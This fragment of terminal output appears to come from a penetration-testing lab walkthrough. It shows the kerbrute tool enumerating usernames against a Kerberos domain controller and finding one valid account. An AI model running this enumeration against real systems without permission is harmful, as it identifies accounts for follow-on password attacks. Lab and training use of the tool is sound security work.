 └─$ ./kerbrute userenum -d dante --dc 172.16.2.5 user.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/17/24 - Ronnie Flathers @ropnop
2024/10/17 11:51:50 >  Using KDC(s):
2024/10/17 11:51:50 >   172.16.2.5:88
2024/10/17 11:51:51 >  [+] VALID USERNAME:       jbercov@dante
2024/10/17 11:51:52 >  Done! Tested 19 usernames (1 valid) in 1.794 seconds